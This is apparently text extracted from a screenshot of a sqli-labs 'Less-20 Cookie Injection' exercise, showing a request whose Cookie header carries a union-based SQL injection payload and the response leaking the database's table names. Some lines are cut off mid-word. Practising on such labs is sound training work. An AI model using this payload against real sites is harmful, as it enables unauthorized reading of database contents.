 Cookie: uname=admin' and 0 union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema=database()--+
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS
10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS : 192
color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YO
admin' and 0 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--
21:42:33<br></font><font color= "pink" font size="5">Your Login name:2<br><font color= "grey" font size="5">Your
Password:emails,referers,uagents,users</font></b><br>Your ID:1<center><form action="" method="post"><input  type="submit"
Your Cookie!" /></form></center><br><br><br><br>
</body>
</html>